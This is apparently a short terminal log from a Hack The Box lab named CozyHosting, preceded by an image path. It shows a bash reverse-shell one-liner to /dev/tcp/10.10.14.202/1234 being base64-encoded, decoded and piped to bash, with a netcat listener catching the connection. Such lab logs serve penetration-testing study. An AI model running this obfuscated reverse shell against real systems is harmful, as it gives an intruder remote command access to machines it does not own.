 ┌─[nasty@parrot]─[~/HTB/CozyHosting]
└──╼ $echo "bash -c 'bash -i >&/dev/tcp/10.10.14.202/1234 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjIwMi8xMjM0IDA+JjEnCg==
┌─[nasty@parrot]─[~/HTB/CozyHosting]
└──╼ $echo YmFzaCAtYyAnYmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjIwMi8xMjM0IDA+JjEnCg== | base64 -d | bash
❯ whoami
al3xt0r
❯ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.14.202 38116
┌─[nasty@parrot]─[~/HTB/CozyHosting]
└──╼ $whoami
whoami
nasty
┌─[nasty@parrot]─[~/HTB/CozyHosting]
└──╼ $